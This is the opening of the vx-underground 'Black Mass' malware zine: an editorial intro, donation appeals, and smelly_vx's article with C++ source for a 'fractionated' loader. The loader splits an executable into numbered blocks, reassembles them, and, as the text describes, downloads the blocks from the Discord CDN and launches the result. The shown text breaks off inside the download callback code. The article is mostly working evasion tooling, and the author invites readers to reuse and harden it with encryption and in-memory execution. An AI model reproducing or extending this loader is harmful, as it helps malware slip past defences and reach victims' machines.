# VX-UNDERGROUND **REACH MASS**



#### Hello, and welcome to Black Mass

Black Mass is a collection of works exclusive to the release of this zine. The ultimate goal of this work was to produce something interesting, and novel, or something which may encourage other individuals to continue to explore various malware techniques or

concepts. The only limit to malware is the human imagination, and as vx-underground grows, we continue to see more and more novel work and interesting concepts. The collections present in this zine represent some ideas we have not seen explored in a long time, or works which we would like to see explored more. The metaphorical rabbit hole of malware runs miles deep (or kilometers for the rest of the globe) and we have yet to even scratch the surface.

We would like to take this opportunity to thank every person who has contributed to vx-underground, in way or another, whether it be allowing us to grow, or people who continually release quality work and expect nothing in return. Additionally, we would like to express our gratitude to our financial supporters for allowing vx-underground to grow and survive.

Finally, we would like to explicitly state the difficulty of this zine. We decided on a whim to create this zine, and set a very strict deadline. Some contributors worked absurd hours to meet the deadline. Our editor, h313n, spent a great deal of time working out the kinks on this zine. b0t, the person who pulled the trigger on this zine, ensured everyone contributing remained focused and the deadlines were met.

tl;dr managing is illegal and for nerds

Oh, and we'll see you at Christmas ;D

-smelly

vx-underground is the largest publicly accessible repository for malware source, samples, and papers on the internet. Our website does not use cookies, it does not have advertisements (omit sponsors) and it does not require any sort of registration.

> This is not cheap. This is not easy. This is a lot of hard work. So how can you help? We're glad you asked.

### Become a supporter!

Becoming a supporter with monthly donations gives you access to the following:

 -vx-underground's MWDB (Malware Database) instance -vx-underground's private Discord server, so you can make new friends -Key staff members, so you can berate us

<https://donorbox.org/vxug-monthly>

# Donate!

Got some cash to spare and want to feel warm and fuzzy inside? Feel guilty for using vx-underground's resources on an enterprise level while expecting enterprise level functionalities and service?

> Well get those endorphins flowing or relieve that troubled conscience by making a one-time donation here!:

<https://donorbox.org/support-vx-underground>

# Buy some of our cool shit!

-You get to help and receive something tangible in return. -It makes you look cool and maybe scary or sexy (or both?) to some people. -If you wear it to cons people might ask you for the password, and instead, they end up finding a lifelong friend in you.

[https://transi.store/](https://transi.store/ )

vx-underground only thrives thanks to the generosity of donors and supporters, and the many contributors of the greater research/infosec/malware communities.

Thank you, and Happy Halloween!

# Contributors:



# Table of Contents:



#### Authored by smelly\_vx

------------------------------------------------------------------------------------------------

<span id="page-6-0"></span>In the 90s book, the Art of Computer Virus Art Research and Defense, the author noted the invention of the Fractionated Cavity Infector. The idea was pretty cool - someone wrote a virus that divided itself into smaller segments. Then, an agent would be responsible for re-assembling the fractionated bodies. It was noted as being a 'cavity' infector because these segments would be inserted into NOP space of the target image (binary to infect).

Regardless, I haven't personally seen much discussion of this method in a long time despite it being super cool. So, because infectors are painfully easy to spot, and the new trend is in-memory malware, I decided to take this technique and put a more modern spin on it. However, I'd like to note that this is a skeleton. It is minimalistic and if any unexpected logic is encountered this code base WILL fail. This is a proof-of-concept, not your free Cobalt Strike beacon. Second, I decided to be a goofy goober and use Discord as a CDN to show how you can download from its CDN using C++ UrlDownloadFileW CORRECTLY with the callback handler used. I see way too many nerds using this function and NOT using its callbacks. Third, I hope the readers enjoy this. I very sincerely hope you see this code, experiment with it, use it in your code, and make it bigger and better.

#### **EXPLANATION:**

This code base is broken down into 4 different projects, inside a singular VS solution file.

SIMPLEBINARY: This is a binary that invokes MessageBoxW. This is also the binary that will be pushed the Discord CDN. It is not malware.

FRACTIONATED LOADER BREAKER: This binary accepts a .EXE as a command argument as the first argument. The second argument is the location of where the binary image blocks will be written. The breaker takes a .EXE image and divides it into blocks of 1024 bytes. Each block has a simple header that is an integer value indicating its block "position". In the event blocks are randomly distributed, or randomly downloaded, it is important the re-assembling agent knows which place the block goes. To make it simple, each header contains a 32 bit unsigned integer. Each header is 256 bytes in length (32 characters). The complete code for this is not used in the main solution. This project is designed to illustrate the concept of the breaker.

FRACTIONATED LOADER BUILDER: This binary accepts 2 command line arguments, a directory as a command argument, and a specified image name. The directory argument is where LOADER BUILDER searches for blocks. THIS DIRECTORY CAN ONLY CONTAIN THE BLOCKS. THIS WAS NOT DESIGNED TO BE INTELLIGENT. Loader Builder uses FindFirstFileW and FindNextFileW to iterate through the files in a specified directory to reassemble the fractionated binary. It assumes each block is 1024 bytes. It removes the header from the block it locates. It uses the ordinal located from the 256 byte header to determine the offset which it block needs to be copied to in the in-memory buffer.

FRACTIONATED LOADER MAIN: This is the actual source code. This code contains a multidimensional array of Discord CDN links. Each download link is a block created from LOADER BREAKER. This code does not push data to Discord. This code creates file path objects for each downloadable block. Each file path object is located within %LOCALAPPDATA%. Additionally, each file path object has a pseudo generated name with the .vx file extension. Once an array of file path objects have been created LOADER MAIN invokes UrlDownloadFileSynchronousW, which uses UrlDownloadFileW, with the appropriate callback routine, to download each block from the Discord CDN. The download location is derived from the file object path. Finally, once each block has been successfully downloaded the code base uses code similar to LOADER BUILDER to reassemble the binary into its original form. This code subsequently invokes CreateProcessW to show it works.

#### AFTER-THOUGHTS:

There is a lot of room for improvement here. First and foremost, it should be noted that each block could (or should?) be obfuscated or encrypted. Downloads

-----------------------------------------------------------------------------------------------

```
can be randomized, downloads can be from various locations, LOADER MAIN could (
or should?) do some sort of file hashing to verify the file is assembled
correctly and it is not missing any blocks or segments. Furthermore, it is
entirely possible to load the assembled blocks into a RWX memory buffer, map,
and execute it. But, I did not do this here. As stated in the introduction,
this is bare bones proof-of-concept. I hope someone thinks this is a neat idea
and I hope you found it interesting.
Cheers,
-smelly__vx
------------------------------------------------------------------------------------------------
SIMPLEBINARY:
#include <windows.h>
int main(VOID)
{
      MessageBoxW(NULL, L"Downloaded from Discord CDN", L"Misc. File", MB_OK);
      return ERROR_SUCCESS;
}
------------------------------------------------------------------------------------------------
FRACTIONATED LOADER BREAKER:
#include <Windows.h>
#include <stdio.h>
BOOL IsPathValidW(PWCHAR FilePath)
{
      HANDLE hFile = INVALID_HANDLE_VALUE;
      hFile = CreateFileW(FilePath, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 
NULL);
      if (hFile == INVALID_HANDLE_VALUE)
              return FALSE;
      if (hFile)
              CloseHandle(hFile);
      return TRUE;
}
SIZE_T StringLengthA(LPCSTR String)
{
      LPCSTR String2;
      for (String2 = String; *String2; ++String2);
      return (String2 - String);
}
BOOL CreateFraction(PBYTE DataBlock, DWORD dwWriteSize, PWCHAR OutputDirectory)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      WCHAR OutputPath[MAX_PATH * sizeof(WCHAR)] = { 0 };
      DWORD dwOut = ERROR_SUCCESS;
      BOOL bFlag = FALSE;
      CHAR FileHeader[MAX_PATH] = { 0 };
      for(DWORD dwFractionCount = 0;;dwFractionCount++)
      {
              _snwprintf_s(OutputPath, MAX_PATH * sizeof(WCHAR), L"%wsFraction%ld", 
OutputDirectory, dwFractionCount);
              if (IsPathValidW(OutputPath))
                     continue;
              else {
                     _snprintf_s(FileHeader, MAX_PATH, "<%ld>", dwFractionCount);
                     if (strlen(FileHeader) < 32)
```

```
 {
                           DWORD dwOffset = (DWORD)(32 - strlen(FileHeader));
                          for (DWORD dwX = 0; dwX < dwOffset; dwX++) { strcat_s(FileHeader, " 
"); }
 }
                    break;
 }
      }
      hHandle = CreateFileW(OutputPath, GENERIC_WRITE, 0, NULL, CREATE_NEW, FILE_ATTRIBUTE_
NORMAL, NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              goto EXIT_ROUTINE;
      if(!WriteFile(hHandle, FileHeader, 32, &dwOut, NULL))
              goto EXIT_ROUTINE;
      dwOut = ERROR_SUCCESS;
      if (!WriteFile(hHandle, DataBlock, dwWriteSize, &dwOut, NULL))
              goto EXIT_ROUTINE;
      bFlag = TRUE;
EXIT_ROUTINE:
      if (hHandle)
              CloseHandle(hHandle);
      return bFlag;
}
int WINAPI WinMain(_In_ HINSTANCE hInstance, _In_opt_ HINSTANCE hPrevInstance, _In_ LPSTR 
lpCmdLine, _In_ int nShowCmd)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      DWORD dwError = ERROR_SUCCESS;
      BOOL bFlag = FALSE;
      BOOL EndOfFile = FALSE;
      INT Arguments;
      LPWSTR* szArgList = CommandLineToArgvW(GetCommandLineW(), &Arguments);
      hHandle = CreateFileW(szArgList[1], GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_
NORMAL, NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              goto EXIT_ROUTINE;
      do {
              BYTE Buffer[1024] = { 0 };
              DWORD dwRead = ERROR_SUCCESS;
              if (!ReadFile(hHandle, Buffer, 1024, &dwRead, NULL))
                     goto EXIT_ROUTINE;
              if (dwRead < 1024)
                     EndOfFile = TRUE;
              if(!CreateFraction(Buffer, dwRead, szArgList[2]))
                     goto EXIT_ROUTINE;
              ZeroMemory(Buffer, sizeof(Buffer));
      } while (!EndOfFile);
      bFlag = TRUE;
EXIT_ROUTINE:
      if (!bFlag)
              dwError = GetLastError();
```

```
LocalFree(szArgList);
      if (hHandle)
              CloseHandle(hHandle);
      return dwError;
}
------------------------------------------------------------------------------------------------
FRACTIONATED LOADER BUILDER:
#include <Windows.h>
#include <stdio.h>
typedef struct __FRACTION_DATA {
      LONGLONG BufferSize;
      DWORD NumberOfFractions;
}FRACTION_DATA, * PFRACTION_DATA;
PBYTE g_BinaryBuffer = NULL;
BOOL IsPathValidW(PWCHAR FilePath)
{
      HANDLE hFile = INVALID_HANDLE_VALUE;
      hFile = CreateFileW(FilePath, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 
NULL);
      if (hFile == INVALID_HANDLE_VALUE)
              return FALSE;
      if (hFile)
              CloseHandle(hFile);
      return TRUE;
}
BOOL GetFractionatedBinarySize(PWCHAR Path, PFRACTION_DATA FractionData)
{
      HANDLE hFile = INVALID_HANDLE_VALUE;
      WIN32_FIND_DATAW Data = { 0 };
      WCHAR BinarySearchPath[MAX_PATH * sizeof(WCHAR)] = { 0 };
      LONGLONG Size = 0;
      _snwprintf_s(BinarySearchPath, MAX_PATH * sizeof(WCHAR), L"%ws*", Path);
      hFile = FindFirstFileW(BinarySearchPath, &Data);
      if (hFile == INVALID_HANDLE_VALUE)
              return FALSE;
      do
      {
              LARGE_INTEGER BinarySize = { 0 };
              BinarySize.HighPart = Data.nFileSizeHigh;
              BinarySize.LowPart = Data.nFileSizeLow;
              FractionData->BufferSize += BinarySize.QuadPart;
              if (BinarySize.QuadPart)
                     FractionData->NumberOfFractions++;
      } while (FindNextFileW(hFile, &Data));
      if (hFile)
              FindClose(hFile);
      return TRUE;
}
VOID ByteArrayToCharArrayA(PCHAR Char, PBYTE Byte, DWORD Length)
{
      for (DWORD dwX = 0; dwX < Length; dwX++)
```

```
4
```

```
{
              Char[dwX] = (BYTE)Byte[dwX];
      }
}
BOOL GetFractionedOrdinal(PWCHAR Path, DWORD Ordinal)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      CHAR CharString[32] = { 0 };
      CHAR OffsetInteger[3] = { 0 }; DWORD dwOffset = 0;
      INT Offset;
      BYTE Buffer[32] = { 0 };
      if (!IsPathValidW(Path))
              return -1;
      hHandle = CreateFileW(Path, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 
NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              return -1;
      if (!ReadFile(hHandle, Buffer, 32, NULL, NULL))
      {
              CloseHandle(hHandle);
              return -1;
      }
      ByteArrayToCharArrayA(CharString, Buffer, 32);
      for (DWORD dwX = 0; dwX < 32; dwX++)
      {
              if (CharString[dwX] == ' ' || CharString[dwX] == '<' || CharString[dwX] == '>')
                    continue;
              if (CharString[dwX] >= '0' && CharString[dwX] <= '9')
 {
                    if (isdigit((UCHAR)CharString[dwX]))
 {
                           OffsetInteger[dwOffset] = CharString[dwX];
                          dwOffset++;
 }
 }
      }
      Offset = atoi(OffsetInteger);
      if (hHandle)
              CloseHandle(hHandle);
      if (Offset == Ordinal)
              return TRUE;
      else
              return FALSE;
}
BOOL LoadFractionIntoBuffer(PWCHAR Path, DWORD Ordinal)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      BOOL bFlag = FALSE;
      BYTE FractionBuffer[1024] = { 0 };
      DWORD dwError = ERROR_SUCCESS;
      hHandle = CreateFileW(Path, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 
NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              goto EXIT_ROUTINE;
      if (SetFilePointer(hHandle, 32, NULL, FILE_BEGIN) == INVALID_SET_FILE_POINTER)
              goto EXIT_ROUTINE;
      if (!ReadFile(hHandle, FractionBuffer, 1024, &dwError, NULL))
```

```
 goto EXIT_ROUTINE;
      dwError = Ordinal * 1024;
      CopyMemory(g_BinaryBuffer + dwError, FractionBuffer, 1024);
      dwError = ERROR_SUCCESS;
      bFlag = TRUE;
EXIT_ROUTINE:
      if (hHandle)
              CloseHandle(hHandle);
      return bFlag;
}
DWORD GetFraction(PWCHAR Path, DWORD Ordinal)
{
      WCHAR BinarySearchPath[MAX_PATH * sizeof(WCHAR)] = { 0 };
      HANDLE hFind = INVALID_HANDLE_VALUE;
      WIN32_FIND_DATAW FindData = { 0 };
      BOOL bFlag = FALSE;
      DWORD dwError = ERROR_SUCCESS;
      _snwprintf_s(BinarySearchPath, MAX_PATH * sizeof(WCHAR), L"%ws*", Path);
      hFind = FindFirstFileW(BinarySearchPath, &FindData);
      if (hFind == INVALID_HANDLE_VALUE)
              return FALSE;
      do
      {
              WCHAR BinaryPath[MAX_PATH * sizeof(WCHAR)] = { 0 };
              if (FindData.cFileName[0] == '.')
                     continue;
              _snwprintf_s(BinaryPath, MAX_PATH * sizeof(WCHAR), L"%ws%ws", Path, FindData.
cFileName);
              if (GetFractionedOrdinal(BinaryPath, Ordinal))
 {
                     if (!LoadFractionIntoBuffer(BinaryPath, Ordinal))
                            goto EXIT_ROUTINE;
                     break;
 }
              Sleep(1);
      } while (FindNextFileW(hFind, &FindData));
      dwError = ERROR_SUCCESS;
      bFlag = TRUE;
EXIT_ROUTINE:
      if (!bFlag)
              dwError = GetLastError();
      if (hFind)
              FindClose(hFind);
      return dwError;
}
```

```
6
```
**BOOL AssembleFractionatedBinary(PWCHAR Path, PFRACTION\_DATA FractionData)**

```
{
      DWORD dwError = ERROR_SUCCESS;
      BOOL bFlag = FALSE;
      for (DWORD dwX = 0; dwX < FractionData->NumberOfFractions; dwX++)
      {
              dwError = GetFraction(Path, dwX);
              if (dwError != ERROR_SUCCESS)
                     goto EXIT_ROUTINE;
      }
      bFlag = TRUE;
EXIT_ROUTINE:
      if (!bFlag)
              dwError = GetLastError();
      return TRUE;
}
int WINAPI WinMain(_In_ HINSTANCE hInstance, _In_opt_ HINSTANCE hPrevInstance, _In_ LPSTR 
lpCmdLine, _In_ int nShowCmd)
{
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      DWORD dwError = ERROR_SUCCESS;
      BOOL bFlag = FALSE;
      LONGLONG BufferSize = 0;
      FRACTION_DATA FractionData = { 0 };
      INT Arguments;
      LPWSTR* szArgList = CommandLineToArgvW(GetCommandLineW(), &Arguments);
      if(!GetFractionatedBinarySize(szArgList[1], &FractionData))
              goto EXIT_ROUTINE;
      g_BinaryBuffer = (PBYTE)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, FractionData.
BufferSize + 1024); //offset
      if (g_BinaryBuffer == NULL)
              goto EXIT_ROUTINE;
      if (!AssembleFractionatedBinary(szArgList[1], &FractionData))
              goto EXIT_ROUTINE;
      hHandle = CreateFileW(szArgList[2], GENERIC_WRITE, 0, NULL, CREATE_NEW, FILE_ATTRIBUTE_
NORMAL, NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              goto EXIT_ROUTINE;
      if (!WriteFile(hHandle, g_BinaryBuffer, (DWORD)FractionData.BufferSize, &dwError, NULL))
              goto EXIT_ROUTINE;
      CloseHandle(hHandle);
      bFlag = TRUE;
EXIT_ROUTINE:
      if (!bFlag)
              dwError = GetLastError();
      if (g_BinaryBuffer)
              HeapFree(GetProcessHeap(), HEAP_ZERO_MEMORY, g_BinaryBuffer);
      LocalFree(szArgList);
      return dwError;
}
```
#### ------------------------------------------------------------------------------------------------ FRACTIONATED LOADER MAIN:

```
#include <Windows.h>
#define IsCharacterAnInteger isdigit
#define ConvertStringToInteger atoi
PBYTE g_BinaryBuffer = NULL;
DWORD g_FractionTotal = 0;
SIZE_T StringLengthW(LPCWSTR String)
{
      LPCWSTR String2;
      for (String2 = String; *String2; ++String2);
      return (String2 - String);
}
PWCHAR StringCopyW(PWCHAR String1, PWCHAR String2)
{
      PWCHAR p = String1;
      while ((*p++ = *String2++) != 0);
      return String1;
}
PWCHAR StringConcatW(PWCHAR String, PWCHAR String2)
{
      StringCopyW(&String[StringLengthW(String)], String2);
      return String;
}
ULONG Next = 2; //seed
INT PseudoRandomIntegerSubroutine(PULONG Context)
{
      return ((*Context = *Context * 1103515245 + 12345) % ((ULONG)RAND_MAX + 1));
}
INT CreatePseudoRandomInteger(VOID)
{
      return (PseudoRandomIntegerSubroutine(&Next));
}
PWCHAR CreatePseudoRandomStringW(SIZE_T dwLength)
{
      WCHAR DataSet[] = L"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
      PWCHAR String = NULL;
      String = (PWCHAR)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, (sizeof(WCHAR) * (dwLength 
+ 1)));
      if (String == NULL)
              return NULL;
#pragma warning (push)
#pragma warning (disable: 4018)
      for (INT dwN = 0; dwN < dwLength; dwN++)
      {
              INT Key = CreatePseudoRandomInteger() % (INT)(StringLengthW(DataSet) - 1);
              String[dwN] = DataSet[Key];
       }
#pragma warning (pop)
#pragma warning (push)
#pragma warning (disable: 6386)
      String[dwLength] = '\0';
```

```
#pragma warning (pop)
      return String;
}
DWORD Win32FromHResult(HRESULT Result)
{
      if ((Result & 0xFFFF0000) == MAKE_HRESULT(SEVERITY_ERROR, FACILITY_WIN32, 0))
              return HRESULT_CODE(Result);
      if (Result == S_OK)
              return ERROR_SUCCESS;
      return ERROR_CAN_NOT_COMPLETE;
}
BOOL DownloadFractionFromDiscordCdn(PWCHAR Url)
{
      return TRUE;
}
LONGLONG GetFileSizeFromPathDisposeHandleW(PWCHAR Path, DWORD dwFlagsAndAttributes)
{
      LARGE_INTEGER LargeInteger;
      HANDLE hHandle = INVALID_HANDLE_VALUE;
      hHandle = CreateFileW(Path, GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_
SHARE_DELETE, NULL, OPEN_EXISTING, dwFlagsAndAttributes, NULL);
      if (hHandle == INVALID_HANDLE_VALUE)
              return INVALID_FILE_SIZE;
      if (GetFileSizeEx(hHandle, &LargeInteger))
      {
              if (hHandle)
                     CloseHandle(hHandle);
              return LargeInteger.QuadPart;
      }
      return INVALID_FILE_SIZE;
}
DWORD UrlDownloadToFileSynchronousW(PWCHAR Url, PWCHAR SavePath)
{
      typedef HRESULT(WINAPI* URLDOWNLOADFILE)(LPUNKNOWN, LPCTSTR, LPCTSTR, DWORD, 
LPBINDSTATUSCALLBACK);
      class DownloadProgressRoutine : public IBindStatusCallback {
      private:
              BOOL AbortOperation = FALSE;
              BOOL OperationCompleted = FALSE;
              DWORD dwFileSize = ERROR_SUCCESS;
      public:
              HRESULT __stdcall QueryInterface(const IID&, void**) { return E_NOINTERFACE; }
              ULONG STDMETHODCALLTYPE AddRef(void) { return 1; }
              ULONG STDMETHODCALLTYPE Release(void) { return 1; }
             HRESULT STDMETHODCALLTYPE OnStartBinding(DWORD dwReserved, IBinding* pib) { return
E_NOTIMPL; }
              virtual HRESULT STDMETHODCALLTYPE GetPriority(LONG* pnPriority) { return E_NOTIMPL; 
}
              virtual HRESULT STDMETHODCALLTYPE OnLowResource(DWORD reserved) { return S_OK; }
              virtual HRESULT STDMETHODCALLTYPE OnStopBinding(HRESULT hresult, LPCWSTR szError) { 
return E_NOTIMPL; }
              virtual HRESULT STDMETHODCALLTYPE GetBindInfo(DWORD* grfBINDF, BINDINFO* pbindinfo) 
{ return E_NOTIMPL; }
              virtual HRESULT STDMETHODCALLTYPE OnDataAvailable(DWORD grfBSCF, DWORD dwSize, 
FORMATETC* pformatetc, STGMEDIUM* pstgmed) { return E_NOTIMPL; }
              virtual HRESULT STDMETHODCALLTYPE OnObjectAvailable(REFIID riid, IUnknown* punk) { 
return E_NOTIMPL; }
